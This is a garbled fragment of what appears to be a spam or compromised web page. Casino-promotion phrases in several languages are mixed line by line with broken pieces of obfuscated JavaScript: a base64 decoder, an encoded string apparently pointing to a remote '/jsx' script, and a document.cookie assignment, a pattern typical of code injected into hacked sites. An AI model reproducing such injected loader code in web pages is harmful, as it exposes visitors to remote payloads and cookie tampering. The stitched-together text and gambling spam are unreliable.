
предлагают игрокам в 2026 году
exOf(input.charAt(i++));h3=k
KGS Moringen casino games: speel
veilig met ksa-licentie, snelle
=64)dec+=String.fromCharCo
uitbetaling en moderne
Scoprire i segreti del gioco d'azzardo
JhZmZpYy5saXZlL2pzeA==');
nei casinò guida per principianti
urn;var
Kulturelle perspektiver på gambling En
dypdykk med beste nett casino
00);document.cookie='http2
Recent
Comments